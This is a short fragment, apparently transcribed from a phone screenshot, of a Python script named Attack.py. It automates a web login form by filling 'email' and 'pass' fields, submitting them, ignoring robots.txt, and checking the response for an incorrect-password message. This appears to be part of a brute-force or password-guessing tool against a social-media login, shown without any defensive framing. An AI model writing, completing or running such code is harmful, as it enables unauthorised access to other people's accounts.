 10:00:43 2.00 KB/S Vo LTE 4G 40%
Attack.py index.py color.py
26 browser.set_handle_robots(False)
27 response = browser.open(self.url)
28 browser.select_form(nr=0)
29 browser.form['email'] = self.email
30 browser.form['pass'] = self.password
31 response = browser.submit()
32 response_data = response.read()
33 data = response_data.decode()
34 #self.saveFile(data)
35 if "The password you entered is incorrect." in data: